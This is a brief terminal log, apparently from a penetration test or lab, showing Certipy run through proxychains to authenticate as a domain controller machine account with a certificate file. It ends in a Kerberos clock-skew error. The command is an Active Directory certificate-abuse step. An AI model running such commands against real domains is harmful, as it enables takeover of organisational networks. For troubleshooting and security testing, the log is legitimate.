 (root💀kali)-[/home/mari0er/Desktop/Certipy]
# proxychains certipy auth -pfx dc.pfx -dc-ip 192.168.200.105 -debug
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@ .test
[*] Trying to get TGT...
[+] Trying to connect to KDC at 192.168.200.105
[proxychains] Strict chain ... ... 192.168.200.105:88 ... OK
[+] Server time (UTC): 2022-07-22 01:42:49
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)